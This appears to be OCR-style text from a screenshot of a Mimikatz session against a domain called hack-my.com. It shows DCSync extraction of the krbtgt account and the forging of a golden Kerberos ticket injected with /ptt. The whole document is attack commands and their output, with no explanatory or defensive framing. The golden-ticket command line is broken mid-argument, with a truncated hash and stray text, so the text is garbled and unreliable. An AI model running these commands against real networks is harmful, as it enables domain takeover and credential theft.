 mimikatz # lsadump::dcsync /dc:DC.hack-my.com /domain:hack-my.com /user:krbtgt
[DC] 'hack-my.com' will be the domain
[DC] 'DC.hack-my.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # kerberos::golden /domain:hack-my.com /sid:S-1-5-21-1431000434-12531824-1301847844 /target:DC.hack-my.com /service:LD
0a8745007ebe3c21afc1cb8cd0a91 /user:venenof /ptt
User      : venenof
Domain    : hack-my.com (HACK-MY)
Cmder
mimikatz # lsadump::dcsync /dc:DC.hack-my.com /domain:hack-my.com /user:krbtgt
[DC] 'hack-my.com' will be the domain
[DC] 'DC.hack-my.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )